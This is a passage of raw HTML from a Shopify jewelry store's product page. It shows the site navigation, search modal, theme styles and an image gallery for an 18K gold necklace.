                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/fine-jewelry" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Gold Collection
                              </a></li><li><a href="/collections/fine-necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Necklaces
                              </a></li><li><a href="/collections/18k-earring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Earrings
                              </a></li><li><a href="/collections/18k-rings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Rings
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Gift Guides</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/love" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Love
                              </a></li><li><a href="/collections/to-mother" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                To Mother
                              </a></li><li><a href="/collections/graduation" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Graduation
                              </a></li><li><a href="/collections/get-well-soon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Get Well Soon
                              </a></li><li><a href="/collections/happy-birthday" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Happy Birthday
                              </a></li><li><a href="/collections/one-in-a-million" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                One in a Million
                              </a></li><li><a href="/collections/to-my-bridesmaids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                To My Bridesmaids
                              </a></li><li><a href="/collections/personalized-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Personalized Gifts
                              </a></li><li><a href="/collections/under-50" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Under $50
                              </a></li><li><a href="/products/gift-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Cards
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>About Us</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/our-story" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Our Story
                              </a></li><li><a href="/pages/press" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Press
                              </a></li><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Contact us
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="https://felixz.com/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Track Order ⛟</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg class="icon icon-cart-empty" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" fill="none">
  <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"/>
</svg>
<span class="visually-hidden">Bag</span></a>
                    <a href="/pages/swym-wishlist" class="header__icon heart-svg  link focus-inset small-hide">
          <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" 
	 width="800px" height="800px" viewBox="0 0 37 32" enable-background="new 0 0 37 32" xml:space="preserve">
<g>
	<path fill="#000" d="M27,0c-2.476,0-4.856,0.921-6.704,2.595C19.594,3.23,18.993,3.952,18.5,4.749
		c-0.493-0.797-1.094-1.519-1.796-2.155C14.856,0.921,12.476,0,10,0C4.486,0,0,4.486,0,10c0,3.722,1.158,6.66,3.871,9.825
		c3.942,4.6,13.919,11.62,14.342,11.917c0.086,0.061,0.187,0.091,0.287,0.091s0.201-0.03,0.287-0.091
		c0.423-0.297,10.4-7.317,14.343-11.917C35.842,16.66,37,13.722,37,10C37,4.486,32.514,0,27,0z M32.371,19.175
		C28.876,23.251,20.191,29.516,18.5,30.72c-1.691-1.204-10.376-7.469-13.87-11.545C2.085,16.206,1,13.462,1,10c0-4.963,4.038-9,9-9
		c2.227,0,4.37,0.829,6.032,2.335c0.838,0.76,1.518,1.656,2.02,2.664c0.17,0.34,0.726,0.34,0.896,0
		c0.502-1.008,1.182-1.904,2.02-2.663C22.63,1.829,24.773,1,27,1c4.962,0,9,4.037,9,9C36,13.462,34.915,16.206,32.371,19.175z"/>
</g>
</svg>
         
        </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Felix Z Designs",
    
      "logo": "https:\/\/felixz.com\/cdn\/shop\/files\/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792\u0026width=279",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/FELIXZDESIGNS\/",
      "",
      "https:\/\/www.instagram.com\/felixzdesigns\/",
      "https:\/\/www.tiktok.com\/@felixzdesigns",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/felixz.com"
  }
</script>
</div>
    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15927043719231__main" class="shopify-section section"><style>
    .product-form__input{
  display: flex;
    flex-wrap: wrap;
    align-items: center;
  }
  .main-ft-b{
        display: flex;
    align-items: center;
    font-weight: bold;

  }
  .my-dash-ft{
    margin-top: -6px;
  }
fieldset.product-form__input .form__label {
    margin-bottom:10px !important;
  }
  .my-sp-wlb{
    border: 1px solid;
    padding: 10px;
    margin: 0 5px 0px 0px;
  }
  .swym-btn-container .swym-button:after {
 
    font-size: 20px !important;
  }
  .block-span{
    border: 1px solid rgb(170, 170, 170);
    border-radius: 100%;
    padding: 2px 2px;
    margin: 3px;
  }
  .product-form__input input[type='radio']:checked + .block-span {
  border: 1px solid black;
}
  .my-value{
        font-weight: 600;
  }
  variant-radios {
    max-width: 100% !important;
}
  .my-sp-lb{
    border-radius: 100% !important;
    padding:4px 14px !important;
    border: 1px solid white !important;
}
  .product-form__input input[type='radio']:checked + label{
    border: 1px solid #777070 !important;
  }
  variant-radios, variant-selects {
    display: block !important;
  }

  .product__info-container .review-img{
      margin-top: -20px;
    margin-left: -5px;
}
  .review-img img{
       width: 120px;
    display: flex;
    align-items: center;
  }
    .review-img{
    display: flex;
    align-items: center;
  }
  .review-img h2{
    font-size: 16px;
  }
 .ancher{
       text-decoration: none;
 }
  #SI_trigger{
    margin-top: 0px !important;
  }
  .accordion{
        margin: 1.5rem 0 !important; 
}
  .swym-button-bar{
      margin-right: 0px;
  }
  
</style>


<section
  id="MainProduct-template--15927043719231__main"
  class="page-width section-template--15927043719231__main-padding"
  data-section="template--15927043719231__main"
>
  <link href="//felixz.com/cdn/shop/t/65/assets/section-main-product.css?v=140389719329001648801733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-accordion.css?v=160060306272907516171733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-rte.css?v=69919436638515329781733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-rating.css?v=24573085263941240431733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-loading-overlay.css?v=167310470843593579841733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-deferred-media.css?v=54092797763792720131733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__main-padding {
      padding-top: 12px;
      padding-bottom: 27px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15927043719231__main-padding {
        padding-top: 16px;
        padding-bottom: 36px;
      }
    }</style><script src="//felixz.com/cdn/shop/t/65/assets/product-form.js?v=24702737604959294451733836429" defer="defer"></script>
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery
        id="MediaGallery-template--15927043719231__main"
        role="region"
        
          class="product__media-gallery"
        
        aria-label="Gallery Viewer"
        data-desktop-layout="thumbnail_slider"
      >
        <div id="GalleryStatus-template--15927043719231__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--15927043719231__main" class="slider-mobile-gutter">
          <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15927043719231__main">
            Skip to product information
          </a>
          <ul
            id="Slider-Gallery-template--15927043719231__main"
            class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
            role="list"
          ><li
                  id="Slide-template--15927043719231__main-8091804762175"
                  class="product__media-item grid__item slider__slide is-active"
                  data-media-id="template--15927043719231__main-8091804762175"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=246 246w, //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=493 493w, //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=600 600w, //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=713 713w, //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=823 823w, //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=990 990w, //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=1100 1100w, //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=1206 1206w, //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=1346 1346w, //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=1426 1426w, //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=1646 1646w, //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=1946 1946w" width="1946" height="2620" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=246 246w, //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=493 493w, //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=600 600w, //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=713 713w, //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=823 823w, //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=990 990w, //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=1100 1100w, //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=1206 1206w, //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=1346 1346w, //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=1426 1426w, //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=1646 1646w, //felixz.com/cdn/shop/products/GN0090-012G.jpg?v=1611691322&amp;width=1946 1946w" width="1946" height="2620" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="8091804762175">
    <span class="visually-hidden">
      Open media 1 in modal
    </span>
  </button>
</modal-opener></li><li
                  id="Slide-template--15927043719231__main-3079613481023"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-3079613481023"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=246 246w, //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=493 493w, //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=600 600w, //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=713 713w, //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=823 823w, //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=990 990w, //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=1100 1100w, //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=1206 1206w, //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=1346 1346w, //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=1426 1426w, //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=1646 1646w, //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=246 246w, //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=493 493w, //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=600 600w, //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=713 713w, //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=823 823w, //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=990 990w, //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=1100 1100w, //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=1206 1206w, //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=1346 1346w, //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=1426 1426w, //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=1646 1646w, //felixz.com/cdn/shop/products/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="3079613481023">
    <span class="visually-hidden">
      Open media 2 in modal
    </span>
  </button>
</modal-opener></li><li
                  id="Slide-template--15927043719231__main-7753512878143"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-7753512878143"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=246 246w, //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=493 493w, //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=600 600w, //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=713 713w, //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=823 823w, //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=990 990w, //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=1100 1100w, //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=1206 1206w, //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=1346 1346w, //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=1426 1426w, //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=1646 1646w, //felixz.com/cdn/shop/products/GN0090-012G1.jpg?v=1611691322&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
